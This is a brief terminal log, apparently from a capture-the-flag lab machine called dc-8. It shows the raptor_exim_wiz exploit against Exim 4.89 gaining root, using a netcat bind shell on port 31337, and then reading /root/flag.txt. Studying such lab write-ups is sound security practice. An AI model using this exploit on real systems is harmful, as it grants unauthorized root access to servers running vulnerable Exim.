 www-data@dc-8:/tmp$ ./exp.sh -m netcat
./exp.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 05 May 2020 01:26:37 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jVczN-0000hU-A9
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
ls -l /root
ls -l /root
total 4
-rw-r--r-- 1 root root 1320 Sep  6  2019 flag.txt
cat /root/flag.txt
cat /root/flag.txt